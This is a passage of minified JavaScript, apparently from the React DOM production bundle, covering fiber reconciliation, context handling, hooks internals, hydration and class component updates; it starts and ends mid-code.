function Gd(a,b){return"textarea"===a||"option"===a||"noscript"===a||"string"===typeof b.children||"number"===typeof b.children||"object"===typeof b.dangerouslySetInnerHTML&&null!==b.dangerouslySetInnerHTML&&null!=b.dangerouslySetInnerHTML.__html}function $h(a,b,c,d,e,f){a[ec]=e;"input"===c&&"radio"===e.type&&null!=e.name&&mf(a,e);Fd(c,d);d=Fd(c,e);for(f=0;f<b.length;f+=2){var g=b[f],h=b[f+1];"style"===g?Mf(a,h):"dangerouslySetInnerHTML"===g?Of(a,h):"children"===g?Ab(a,h):rd(a,g,h,d)}switch(c){case "input":td(a,
e);break;case "textarea":Jf(a,e);break;case "select":b=a._wrapperState.wasMultiple,a._wrapperState.wasMultiple=!!e.multiple,c=e.value,null!=c?Xa(a,!!e.multiple,c,!1):b!==!!e.multiple&&(null!=e.defaultValue?Xa(a,!!e.multiple,e.defaultValue,!0):Xa(a,!!e.multiple,e.multiple?[]:"",!1))}}function Hd(a){for(a=a.nextSibling;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function Pf(a){for(a=a.firstChild;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function D(a,b){0>Ya||(a.current=
Id[Ya],Id[Ya]=null,Ya--)}function L(a,b,c){Ya++;Id[Ya]=a.current;a.current=b}function Za(a,b){var c=a.type.contextTypes;if(!c)return va;var d=a.stateNode;if(d&&d.__reactInternalMemoizedUnmaskedChildContext===b)return d.__reactInternalMemoizedMaskedChildContext;var e={},f;for(f in c)e[f]=b[f];d&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=b,a.__reactInternalMemoizedMaskedChildContext=e);return e}function E(a){a=a.childContextTypes;return null!==a&&void 0!==a}function uc(a){D(M,a);
D(F,a)}function Jd(a){D(M,a);D(F,a)}function Qf(a,b,c){F.current!==va?n("168"):void 0;L(F,b,a);L(M,c,a)}function Rf(a,b,c){var d=a.stateNode;a=b.childContextTypes;if("function"!==typeof d.getChildContext)return c;d=d.getChildContext();for(var e in d)e in a?void 0:n("108",sa(b)||"Unknown",e);return B({},c,d)}function vc(a){var b=a.stateNode;b=b&&b.__reactInternalMemoizedMergedChildContext||va;Fa=F.current;L(F,b,a);L(M,M.current,a);return!0}function Sf(a,b,c){var d=a.stateNode;d?void 0:n("169");c?(b=
Rf(a,b,Fa),d.__reactInternalMemoizedMergedChildContext=b,D(M,a),D(F,a),L(F,b,a)):D(M,a);L(M,c,a)}function Tf(a){return function(b){try{return a(b)}catch(c){}}}function ai(a){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var b=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(b.isDisabled||!b.supportsFiber)return!0;try{var c=b.inject(a);Kd=Tf(function(a){return b.onCommitFiberRoot(c,a)});Ld=Tf(function(a){return b.onCommitFiberUnmount(c,a)})}catch(d){}return!0}function bi(a,b,c,d){this.tag=a;this.key=
c;this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null;this.index=0;this.ref=null;this.pendingProps=b;this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null;this.mode=d;this.effectTag=0;this.lastEffect=this.firstEffect=this.nextEffect=null;this.childExpirationTime=this.expirationTime=0;this.alternate=null}function Md(a){a=a.prototype;return!(!a||!a.isReactComponent)}function ci(a){if("function"===typeof a)return Md(a)?1:0;if(void 0!==a&&
null!==a){a=a.$$typeof;if(a===od)return 11;if(a===pd)return 14}return 2}function Ga(a,b,c){c=a.alternate;null===c?(c=S(a.tag,b,a.key,a.mode),c.elementType=a.elementType,c.type=a.type,c.stateNode=a.stateNode,c.alternate=a,a.alternate=c):(c.pendingProps=b,c.effectTag=0,c.nextEffect=null,c.firstEffect=null,c.lastEffect=null);c.childExpirationTime=a.childExpirationTime;c.expirationTime=a.expirationTime;c.child=a.child;c.memoizedProps=a.memoizedProps;c.memoizedState=a.memoizedState;c.updateQueue=a.updateQueue;
c.contextDependencies=a.contextDependencies;c.sibling=a.sibling;c.index=a.index;c.ref=a.ref;return c}function wc(a,b,c,d,e,f){var g=2;d=a;if("function"===typeof a)Md(a)&&(g=1);else if("string"===typeof a)g=5;else a:switch(a){case ta:return wa(c.children,e,f,b);case ld:return Uf(c,e|3,f,b);case md:return Uf(c,e|2,f,b);case lc:return a=S(12,c,b,e|4),a.elementType=lc,a.type=lc,a.expirationTime=f,a;case nd:return a=S(13,c,b,e),b=nd,a.elementType=b,a.type=b,a.expirationTime=f,a;default:if("object"===typeof a&&
null!==a)switch(a.$$typeof){case ff:g=10;break a;case ef:g=9;break a;case od:g=11;break a;case pd:g=14;break a;case gf:g=16;d=null;break a}n("130",null==a?a:typeof a,"")}b=S(g,c,b,e);b.elementType=a;b.type=d;b.expirationTime=f;return b}function wa(a,b,c,d){a=S(7,a,d,b);a.expirationTime=c;return a}function Uf(a,b,c,d){a=S(8,a,d,b);b=0===(b&1)?md:ld;a.elementType=b;a.type=b;a.expirationTime=c;return a}function Nd(a,b,c){a=S(6,a,null,b);a.expirationTime=c;return a}function Od(a,b,c){b=S(4,null!==a.children?
a.children:[],a.key,b);b.expirationTime=c;b.stateNode={containerInfo:a.containerInfo,pendingChildren:null,implementation:a.implementation};return b}function Bb(a,b){a.didError=!1;var c=a.earliestPendingTime;0===c?a.earliestPendingTime=a.latestPendingTime=b:c<b?a.earliestPendingTime=b:a.latestPendingTime>b&&(a.latestPendingTime=b);xc(b,a)}function di(a,b){a.didError=!1;if(0===b)a.earliestPendingTime=0,a.latestPendingTime=0,a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0;else{b<
a.latestPingedTime&&(a.latestPingedTime=0);var c=a.latestPendingTime;0!==c&&(c>b?a.earliestPendingTime=a.latestPendingTime=0:a.earliestPendingTime>b&&(a.earliestPendingTime=a.latestPendingTime));c=a.earliestSuspendedTime;0===c?Bb(a,b):b<a.latestSuspendedTime?(a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0,Bb(a,b)):b>c&&Bb(a,b)}xc(0,a)}function Vf(a,b){a.didError=!1;a.latestPingedTime>=b&&(a.latestPingedTime=0);var c=a.earliestPendingTime,d=a.latestPendingTime;c===b?a.earliestPendingTime=
d===b?a.latestPendingTime=0:d:d===b&&(a.latestPendingTime=c);c=a.earliestSuspendedTime;d=a.latestSuspendedTime;0===c?a.earliestSuspendedTime=a.latestSuspendedTime=b:c<b?a.earliestSuspendedTime=b:d>b&&(a.latestSuspendedTime=b);xc(b,a)}function Wf(a,b){var c=a.earliestPendingTime;a=a.earliestSuspendedTime;c>b&&(b=c);a>b&&(b=a);return b}function xc(a,b){var c=b.earliestSuspendedTime,d=b.latestSuspendedTime,e=b.earliestPendingTime,f=b.latestPingedTime;e=0!==e?e:f;0===e&&(0===a||d<a)&&(e=d);a=e;0!==a&&
c>a&&(a=c);b.nextExpirationTimeToWorkOn=e;b.expirationTime=a}function P(a,b){if(a&&a.defaultProps){b=B({},b);a=a.defaultProps;for(var c in a)void 0===b[c]&&(b[c]=a[c])}return b}function ei(a){var b=a._result;switch(a._status){case 1:return b;case 2:throw b;case 0:throw b;default:a._status=0;b=a._ctor;b=b();b.then(function(b){0===a._status&&(b=b.default,a._status=1,a._result=b)},function(b){0===a._status&&(a._status=2,a._result=b)});switch(a._status){case 1:return a._result;case 2:throw a._result;
}a._result=b;throw b;}}function yc(a,b,c,d){b=a.memoizedState;c=c(d,b);c=null===c||void 0===c?b:B({},b,c);a.memoizedState=c;d=a.updateQueue;null!==d&&0===a.expirationTime&&(d.baseState=c)}function Xf(a,b,c,d,e,f,g){a=a.stateNode;return"function"===typeof a.shouldComponentUpdate?a.shouldComponentUpdate(d,f,g):b.prototype&&b.prototype.isPureReactComponent?!vb(c,d)||!vb(e,f):!0}function Yf(a,b,c,d){var e=!1;d=va;var f=b.contextType;"object"===typeof f&&null!==f?f=T(f):(d=E(b)?Fa:F.current,e=b.contextTypes,
f=(e=null!==e&&void 0!==e)?Za(a,d):va);b=new b(c,f);a.memoizedState=null!==b.state&&void 0!==b.state?b.state:null;b.updater=zc;a.stateNode=b;b._reactInternalFiber=a;e&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=d,a.__reactInternalMemoizedMaskedChildContext=f);return b}function Zf(a,b,c,d){a=b.state;"function"===typeof b.componentWillReceiveProps&&b.componentWillReceiveProps(c,d);"function"===typeof b.UNSAFE_componentWillReceiveProps&&b.UNSAFE_componentWillReceiveProps(c,d);b.state!==
a&&zc.enqueueReplaceState(b,b.state,null)}function Pd(a,b,c,d){var e=a.stateNode;e.props=c;e.state=a.memoizedState;e.refs=$f;var f=b.contextType;"object"===typeof f&&null!==f?e.context=T(f):(f=E(b)?Fa:F.current,e.context=Za(a,f));f=a.updateQueue;null!==f&&(Cb(a,f,c,e,d),e.state=a.memoizedState);f=b.getDerivedStateFromProps;"function"===typeof f&&(yc(a,b,f,c),e.state=a.memoizedState);"function"===typeof b.getDerivedStateFromProps||"function"===typeof e.getSnapshotBeforeUpdate||"function"!==typeof e.UNSAFE_componentWillMount&&
"function"!==typeof e.componentWillMount||(b=e.state,"function"===typeof e.componentWillMount&&e.componentWillMount(),"function"===typeof e.UNSAFE_componentWillMount&&e.UNSAFE_componentWillMount(),b!==e.state&&zc.enqueueReplaceState(e,e.state,null),f=a.updateQueue,null!==f&&(Cb(a,f,c,e,d),e.state=a.memoizedState));"function"===typeof e.componentDidMount&&(a.effectTag|=4)}function Db(a,b,c){a=c.ref;if(null!==a&&"function"!==typeof a&&"object"!==typeof a){if(c._owner){c=c._owner;var d=void 0;c&&(1!==
c.tag?n("309"):void 0,d=c.stateNode);d?void 0:n("147",a);var e=""+a;if(null!==b&&null!==b.ref&&"function"===typeof b.ref&&b.ref._stringRef===e)return b.ref;b=function(a){var b=d.refs;b===$f&&(b=d.refs={});null===a?delete b[e]:b[e]=a};b._stringRef=e;return b}"string"!==typeof a?n("284"):void 0;c._owner?void 0:n("290",a)}return a}function Ac(a,b){"textarea"!==a.type&&n("31","[object Object]"===Object.prototype.toString.call(b)?"object with keys {"+Object.keys(b).join(", ")+"}":b,"")}function ag(a){function b(b,
c){if(a){var d=b.lastEffect;null!==d?(d.nextEffect=c,b.lastEffect=c):b.firstEffect=b.lastEffect=c;c.nextEffect=null;c.effectTag=8}}function c(c,d){if(!a)return null;for(;null!==d;)b(c,d),d=d.sibling;return null}function d(a,b){for(a=new Map;null!==b;)null!==b.key?a.set(b.key,b):a.set(b.index,b),b=b.sibling;return a}function e(a,b,c){a=Ga(a,b,c);a.index=0;a.sibling=null;return a}function f(b,c,d){b.index=d;if(!a)return c;d=b.alternate;if(null!==d)return d=d.index,d<c?(b.effectTag=2,c):d;b.effectTag=
2;return c}function g(b){a&&null===b.alternate&&(b.effectTag=2);return b}function h(a,b,c,d){if(null===b||6!==b.tag)return b=Nd(c,a.mode,d),b.return=a,b;b=e(b,c,d);b.return=a;return b}function l(a,b,c,d){if(null!==b&&b.elementType===c.type)return d=e(b,c.props,d),d.ref=Db(a,b,c),d.return=a,d;d=wc(c.type,c.key,c.props,null,a.mode,d);d.ref=Db(a,b,c);d.return=a;return d}function k(a,b,c,d){if(null===b||4!==b.tag||b.stateNode.containerInfo!==c.containerInfo||b.stateNode.implementation!==c.implementation)return b=
Od(c,a.mode,d),b.return=a,b;b=e(b,c.children||[],d);b.return=a;return b}function m(a,b,c,d,f){if(null===b||7!==b.tag)return b=wa(c,a.mode,d,f),b.return=a,b;b=e(b,c,d);b.return=a;return b}function Ff(a,b,c){if("string"===typeof b||"number"===typeof b)return b=Nd(""+b,a.mode,c),b.return=a,b;if("object"===typeof b&&null!==b){switch(b.$$typeof){case Bc:return c=wc(b.type,b.key,b.props,null,a.mode,c),c.ref=Db(a,null,b),c.return=a,c;case Va:return b=Od(b,a.mode,c),b.return=a,b}if(Cc(b)||sb(b))return b=
wa(b,a.mode,c,null),b.return=a,b;Ac(a,b)}return null}function p(a,b,c,d){var e=null!==b?b.key:null;if("string"===typeof c||"number"===typeof c)return null!==e?null:h(a,b,""+c,d);if("object"===typeof c&&null!==c){switch(c.$$typeof){case Bc:return c.key===e?c.type===ta?m(a,b,c.props.children,d,e):l(a,b,c,d):null;case Va:return c.key===e?k(a,b,c,d):null}if(Cc(c)||sb(c))return null!==e?null:m(a,b,c,d,null);Ac(a,c)}return null}function r(a,b,c,d,e){if("string"===typeof d||"number"===typeof d)return a=
a.get(c)||null,h(b,a,""+d,e);if("object"===typeof d&&null!==d){switch(d.$$typeof){case Bc:return a=a.get(null===d.key?c:d.key)||null,d.type===ta?m(b,a,d.props.children,e,d.key):l(b,a,d,e);case Va:return a=a.get(null===d.key?c:d.key)||null,k(b,a,d,e)}if(Cc(d)||sb(d))return a=a.get(c)||null,m(b,a,d,e,null);Ac(b,d)}return null}function u(e,g,h,k){for(var l=null,m=null,n=g,q=g=0,v=null;null!==n&&q<h.length;q++){n.index>q?(v=n,n=null):v=n.sibling;var Q=p(e,n,h[q],k);if(null===Q){null===n&&(n=v);break}a&&
n&&null===Q.alternate&&b(e,n);g=f(Q,g,q);null===m?l=Q:m.sibling=Q;m=Q;n=v}if(q===h.length)return c(e,n),l;if(null===n){for(;q<h.length;q++)if(n=Ff(e,h[q],k))g=f(n,g,q),null===m?l=n:m.sibling=n,m=n;return l}for(n=d(e,n);q<h.length;q++)if(v=r(n,e,q,h[q],k))a&&null!==v.alternate&&n.delete(null===v.key?q:v.key),g=f(v,g,q),null===m?l=v:m.sibling=v,m=v;a&&n.forEach(function(a){return b(e,a)});return l}function x(e,g,h,k){var l=sb(h);"function"!==typeof l?n("150"):void 0;h=l.call(h);null==h?n("151"):void 0;
for(var m=l=null,q=g,v=g=0,Q=null,t=h.next();null!==q&&!t.done;v++,t=h.next()){q.index>v?(Q=q,q=null):Q=q.sibling;var u=p(e,q,t.value,k);if(null===u){q||(q=Q);break}a&&q&&null===u.alternate&&b(e,q);g=f(u,g,v);null===m?l=u:m.sibling=u;m=u;q=Q}if(t.done)return c(e,q),l;if(null===q){for(;!t.done;v++,t=h.next())t=Ff(e,t.value,k),null!==t&&(g=f(t,g,v),null===m?l=t:m.sibling=t,m=t);return l}for(q=d(e,q);!t.done;v++,t=h.next())t=r(q,e,v,t.value,k),null!==t&&(a&&null!==t.alternate&&q.delete(null===t.key?
v:t.key),g=f(t,g,v),null===m?l=t:m.sibling=t,m=t);a&&q.forEach(function(a){return b(e,a)});return l}return function(a,d,f,h){var k="object"===typeof f&&null!==f&&f.type===ta&&null===f.key;k&&(f=f.props.children);var l="object"===typeof f&&null!==f;if(l)switch(f.$$typeof){case Bc:a:{l=f.key;for(k=d;null!==k;){if(k.key===l)if(7===k.tag?f.type===ta:k.elementType===f.type){c(a,k.sibling);d=e(k,f.type===ta?f.props.children:f.props,h);d.ref=Db(a,k,f);d.return=a;a=d;break a}else{c(a,k);break}else b(a,k);
k=k.sibling}f.type===ta?(d=wa(f.props.children,a.mode,h,f.key),d.return=a,a=d):(h=wc(f.type,f.key,f.props,null,a.mode,h),h.ref=Db(a,d,f),h.return=a,a=h)}return g(a);case Va:a:{for(k=f.key;null!==d;){if(d.key===k)if(4===d.tag&&d.stateNode.containerInfo===f.containerInfo&&d.stateNode.implementation===f.implementation){c(a,d.sibling);d=e(d,f.children||[],h);d.return=a;a=d;break a}else{c(a,d);break}else b(a,d);d=d.sibling}d=Od(f,a.mode,h);d.return=a;a=d}return g(a)}if("string"===typeof f||"number"===
typeof f)return f=""+f,null!==d&&6===d.tag?(c(a,d.sibling),d=e(d,f,h),d.return=a,a=d):(c(a,d),d=Nd(f,a.mode,h),d.return=a,a=d),g(a);if(Cc(f))return u(a,d,f,h);if(sb(f))return x(a,d,f,h);l&&Ac(a,f);if("undefined"===typeof f&&!k)switch(a.tag){case 1:case 0:h=a.type,n("152",h.displayName||h.name||"Component")}return c(a,d)}}function Ha(a){a===Eb?n("174"):void 0;return a}function Qd(a,b){L(Fb,b,a);L(Gb,a,a);L(U,Eb,a);var c=b.nodeType;switch(c){case 9:case 11:b=(b=b.documentElement)?b.namespaceURI:Dd(null,
"");break;default:c=8===c?b.parentNode:b,b=c.namespaceURI||null,c=c.tagName,b=Dd(b,c)}D(U,a);L(U,b,a)}function $a(a){D(U,a);D(Gb,a);D(Fb,a)}function bg(a){Ha(Fb.current);var b=Ha(U.current);var c=Dd(b,a.type);b!==c&&(L(Gb,a,a),L(U,c,a))}function Rd(a){Gb.current===a&&(D(U,a),D(Gb,a))}function V(){n("321")}function Sd(a,b){if(null===b)return!1;for(var c=0;c<b.length&&c<a.length;c++)if(!Ea(a[c],b[c]))return!1;return!0}function Td(a,b,c,d,e,f){Hb=f;xa=b;W=null!==a?a.memoizedState:null;Dc.current=null===
W?fi:cg;b=c(d,e);if(Ib){do Ib=!1,Jb+=1,W=null!==a?a.memoizedState:null,ab=bb,X=G=y=null,Dc.current=cg,b=c(d,e);while(Ib);ia=null;Jb=0}Dc.current=Ud;a=xa;a.memoizedState=bb;a.expirationTime=Kb;a.updateQueue=X;a.effectTag|=Lb;a=null!==y&&null!==y.next;Hb=0;ab=G=bb=W=y=xa=null;Kb=0;X=null;Lb=0;a?n("300"):void 0;return b}function Vd(){Dc.current=Ud;Hb=0;ab=G=bb=W=y=xa=null;Kb=0;X=null;Lb=0;Ib=!1;ia=null;Jb=0}function cb(){var a={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};
null===G?bb=G=a:G=G.next=a;return G}function Mb(){if(null!==ab)G=ab,ab=G.next,y=W,W=null!==y?y.next:null;else{null===W?n("310"):void 0;y=W;var a={memoizedState:y.memoizedState,baseState:y.baseState,queue:y.queue,baseUpdate:y.baseUpdate,next:null};G=null===G?bb=a:G.next=a;W=y.next}return G}function dg(a,b){return"function"===typeof b?b(a):b}function eg(a,b,c){b=Mb();c=b.queue;null===c?n("311"):void 0;c.lastRenderedReducer=a;if(0<Jb){var d=c.dispatch;if(null!==ia){var e=ia.get(c);if(void 0!==e){ia.delete(c);
var f=b.memoizedState;do f=a(f,e.action),e=e.next;while(null!==e);Ea(f,b.memoizedState)||(ja=!0);b.memoizedState=f;b.baseUpdate===c.last&&(b.baseState=f);c.lastRenderedState=f;return[f,d]}}return[b.memoizedState,d]}d=c.last;var g=b.baseUpdate;f=b.baseState;null!==g?(null!==d&&(d.next=null),d=g.next):d=null!==d?d.next:null;if(null!==d){var h=e=null,l=d,k=!1;do{var m=l.expirationTime;m<Hb?(k||(k=!0,h=g,e=f),m>Kb&&(Kb=m)):f=l.eagerReducer===a?l.eagerState:a(f,l.action);g=l;l=l.next}while(null!==l&&l!==
d);k||(h=g,e=f);Ea(f,b.memoizedState)||(ja=!0);b.memoizedState=f;b.baseUpdate=h;b.baseState=e;c.lastRenderedState=f}return[b.memoizedState,c.dispatch]}function Wd(a,b,c,d){a={tag:a,create:b,destroy:c,deps:d,next:null};null===X?(X={lastEffect:null},X.lastEffect=a.next=a):(b=X.lastEffect,null===b?X.lastEffect=a.next=a:(c=b.next,b.next=a,a.next=c,X.lastEffect=a));return a}function Xd(a,b,c,d){var e=cb();Lb|=a;e.memoizedState=Wd(b,c,void 0,void 0===d?null:d)}function Yd(a,b,c,d){var e=Mb();d=void 0===
d?null:d;var f=void 0;if(null!==y){var g=y.memoizedState;f=g.destroy;if(null!==d&&Sd(d,g.deps)){Wd(db,c,f,d);return}}Lb|=a;e.memoizedState=Wd(b,c,f,d)}function fg(a,b){if("function"===typeof b)return a=a(),b(a),function(){b(null)};if(null!==b&&void 0!==b)return a=a(),b.current=a,function(){b.current=null}}function gg(a,b){}function hg(a,b,c){25>Jb?void 0:n("301");var d=a.alternate;if(a===xa||null!==d&&d===xa)if(Ib=!0,a={expirationTime:Hb,action:c,eagerReducer:null,eagerState:null,next:null},null===
ia&&(ia=new Map),c=ia.get(b),void 0===c)ia.set(b,a);else{for(b=c;null!==b.next;)b=b.next;b.next=a}else{eb();var e=ka();e=fb(e,a);var f={expirationTime:e,action:c,eagerReducer:null,eagerState:null,next:null},g=b.last;if(null===g)f.next=f;else{var h=g.next;null!==h&&(f.next=h);g.next=f}b.last=f;if(0===a.expirationTime&&(null===d||0===d.expirationTime)&&(d=b.lastRenderedReducer,null!==d))try{var l=b.lastRenderedState,k=d(l,c);f.eagerReducer=d;f.eagerState=k;if(Ea(k,l))return}catch(m){}finally{}ya(a,
e)}}function ig(a,b){var c=S(5,null,null,0);c.elementType="DELETED";c.type="DELETED";c.stateNode=b;c.return=a;c.effectTag=8;null!==a.lastEffect?(a.lastEffect.nextEffect=c,a.lastEffect=c):a.firstEffect=a.lastEffect=c}function jg(a,b){switch(a.tag){case 5:var c=a.type;b=1!==b.nodeType||c.toLowerCase()!==b.nodeName.toLowerCase()?null:b;return null!==b?(a.stateNode=b,!0):!1;case 6:return b=""===a.pendingProps||3!==b.nodeType?null:b,null!==b?(a.stateNode=b,!0):!1;case 13:return!1;default:return!1}}function kg(a){if(Ia){var b=
gb;if(b){var c=b;if(!jg(a,b)){b=Hd(c);if(!b||!jg(a,b)){a.effectTag|=2;Ia=!1;la=a;return}ig(la,c)}la=a;gb=Pf(b)}else a.effectTag|=2,Ia=!1,la=a}}function lg(a){for(a=a.return;null!==a&&5!==a.tag&&3!==a.tag&&18!==a.tag;)a=a.return;la=a}function Zd(a){if(a!==la)return!1;if(!Ia)return lg(a),Ia=!0,!1;var b=a.type;if(5!==a.tag||"head"!==b&&"body"!==b&&!Gd(b,a.memoizedProps))for(b=gb;b;)ig(a,b),b=Hd(b);lg(a);gb=la?Hd(a.stateNode):null;return!0}function $d(){gb=la=null;Ia=!1}function N(a,b,c,d){b.child=null===
a?ae(b,null,c,d):hb(b,a.child,c,d)}function mg(a,b,c,d,e){c=c.render;var f=b.ref;ib(b,e);d=Td(a,b,c,d,f,e);if(null!==a&&!ja)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),ma(a,b,e);b.effectTag|=1;N(a,b,d,e);return b.child}function ng(a,b,c,d,e,f){if(null===a){var g=c.type;if("function"===typeof g&&!Md(g)&&void 0===g.defaultProps&&null===c.compare&&void 0===c.defaultProps)return b.tag=15,b.type=g,og(a,b,g,d,e,f);a=wc(c.type,null,d,null,b.mode,f);a.ref=
b.ref;a.return=b;return b.child=a}g=a.child;if(e<f&&(e=g.memoizedProps,c=c.compare,c=null!==c?c:vb,c(e,d)&&a.ref===b.ref))return ma(a,b,f);b.effectTag|=1;a=Ga(g,d,f);a.ref=b.ref;a.return=b;return b.child=a}function og(a,b,c,d,e,f){return null!==a&&vb(a.memoizedProps,d)&&a.ref===b.ref&&(ja=!1,e<f)?ma(a,b,f):be(a,b,c,d,f)}function pg(a,b){var c=b.ref;if(null===a&&null!==c||null!==a&&a.ref!==c)b.effectTag|=128}function be(a,b,c,d,e){var f=E(c)?Fa:F.current;f=Za(b,f);ib(b,e);c=Td(a,b,c,d,f,e);if(null!==
a&&!ja)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),ma(a,b,e);b.effectTag|=1;N(a,b,c,e);return b.child}function qg(a,b,c,d,e){if(E(c)){var f=!0;vc(b)}else f=!1;ib(b,e);if(null===b.stateNode)null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),Yf(b,c,d,e),Pd(b,c,d,e),d=!0;else if(null===a){var g=b.stateNode,h=b.memoizedProps;g.props=h;var l=g.context,k=c.contextType;"object"===typeof k&&null!==k?k=T(k):(k=E(c)?Fa:F.current,k=Za(b,k));var m=
c.getDerivedStateFromProps,n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate;n||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&Zf(b,g,d,k);za=!1;var p=b.memoizedState;l=g.state=p;var r=b.updateQueue;null!==r&&(Cb(b,r,d,g,e),l=b.memoizedState);h!==d||p!==l||M.current||za?("function"===typeof m&&(yc(b,c,m,d),l=b.memoizedState),(h=za||Xf(b,c,h,d,p,l,k))?(n||"function"!==typeof g.UNSAFE_componentWillMount&&
"function"!==typeof g.componentWillMount||("function"===typeof g.componentWillMount&&g.componentWillMount(),"function"===typeof g.UNSAFE_componentWillMount&&g.UNSAFE_componentWillMount()),"function"===typeof g.componentDidMount&&(b.effectTag|=4)):("function"===typeof g.componentDidMount&&(b.effectTag|=4),b.memoizedProps=d,b.memoizedState=l),g.props=d,g.state=l,g.context=k,d=h):("function"===typeof g.componentDidMount&&(b.effectTag|=4),d=!1)}else g=b.stateNode,h=b.memoizedProps,g.props=b.type===b.elementType?
h:P(b.type,h),l=g.context,k=c.contextType,"object"===typeof k&&null!==k?k=T(k):(k=E(c)?Fa:F.current,k=Za(b,k)),m=c.getDerivedStateFromProps,(n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate)||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&Zf(b,g,d,k),za=!1,l=b.memoizedState,p=g.state=l,r=b.updateQueue,null!==r&&(Cb(b,r,d,g,e),p=b.memoizedState),h!==d||l!==p||M.current||za?("function"===typeof m&&(yc(b,
c,m,d),p=b.memoizedState),(m=za||Xf(b,c,h,d,l,p,k))?(n||"function"!==typeof g.UNSAFE_componentWillUpdate&&"function"!==typeof g.componentWillUpdate||("function"===typeof g.componentWillUpdate&&g.componentWillUpdate(d,p,k),"function"===typeof g.UNSAFE_componentWillUpdate&&g.UNSAFE_componentWillUpdate(d,p,k)),"function"===typeof g.componentDidUpdate&&(b.effectTag|=4),"function"===typeof g.getSnapshotBeforeUpdate&&(b.effectTag|=256)):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===
a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),b.memoizedProps=d,b.memoizedState=p),g.props=d,g.state=p,g.context=k,d=m):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),d=!1);return ce(a,b,c,d,f,e)}function ce(a,b,c,d,e,f){pg(a,b);var g=0!==(b.effectTag&
64);if(!d&&!g)return e&&Sf(b,c,!1),ma(a,b,f);d=b.stateNode;gi.current=b;var h=g&&"function"!==typeof c.getDerivedStateFromError?null:d.render();b.effectTag|=1;null!==a&&g?(b.child=hb(b,a.child,null,f),b.child=hb(b,null,h,f)):N(a,b,h,f);b.memoizedState=d.state;e&&Sf(b,c,!0);return b.child}function rg(a){var b=a.stateNode;b.pendingContext?Qf(a,b.pendingContext,b.pendingContext!==b.context):b.context&&Qf(a,b.context,!1);Qd(a,b.containerInfo)}function sg(a,b,c){var d=b.mode,e=b.pendingProps,f=b.memoizedState;
if(0===(b.effectTag&64)){f=null;var g=!1}else f={timedOutAt:null!==f?f.timedOutAt:0},g=!0,b.effectTag&=-65;if(null===a)if(g){var h=e.fallback;a=wa(null,d,0,null);0===(b.mode&1)&&(a.child=null!==b.memoizedState?b.child.child:b.child);d=wa(h,d,c,null);a.sibling=d;c=a;c.return=d.return=b}else c=d=ae(b,null,e.children,c);else null!==a.memoizedState?(d=a.child,h=d.sibling,g?(c=e.fallback,e=Ga(d,d.pendingProps,0),0===(b.mode&1)&&(g=null!==b.memoizedState?b.child.child:b.child,g!==d.child&&(e.child=g)),
d=e.sibling=Ga(h,c,h.expirationTime),c=e,e.childExpirationTime=0,c.return=d.return=b):c=d=hb(b,d.child,e.children,c)):(h=a.child,g?(g=e.fallback,e=wa(null,d,0,null),e.child=h,0===(b.mode&1)&&(e.child=null!==b.memoizedState?b.child.child:b.child),d=e.sibling=wa(g,d,c,null),d.effectTag|=2,c=e,e.childExpirationTime=0,c.return=d.return=b):d=c=hb(b,h,e.children,c)),b.stateNode=a.stateNode;b.memoizedState=f;b.child=c;return d}function ma(a,b,c){null!==a&&(b.contextDependencies=a.contextDependencies);if(b.childExpirationTime<
c)return null;null!==a&&b.child!==a.child?n("153"):void 0;if(null!==b.child){a=b.child;c=Ga(a,a.pendingProps,a.expirationTime);b.child=c;for(c.return=b;null!==a.sibling;)a=a.sibling,c=c.sibling=Ga(a,a.pendingProps,a.expirationTime),c.return=b;c.sibling=null}return b.child}function hi(a,b,c){var d=b.expirationTime;if(null!==a)if(a.memoizedProps!==b.pendingProps||M.current)ja=!0;else{if(d<c){ja=!1;switch(b.tag){case 3:rg(b);$d();break;case 5:bg(b);break;case 1:E(b.type)&&vc(b);break;case 4:Qd(b,b.stateNode.containerInfo);
break;case 10:tg(b,b.memoizedProps.value);break;case 13:if(null!==b.memoizedState){d=b.child.childExpirationTime;if(0!==d&&d>=c)return sg(a,b,c);b=ma(a,b,c);return null!==b?b.sibling:null}}return ma(a,b,c)}}else ja=!1;b.expirationTime=0;switch(b.tag){case 2:d=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);a=b.pendingProps;var e=Za(b,F.current);ib(b,c);e=Td(null,b,d,a,e,c);b.effectTag|=1;if("object"===typeof e&&null!==e&&"function"===typeof e.render&&void 0===e.$$typeof){b.tag=
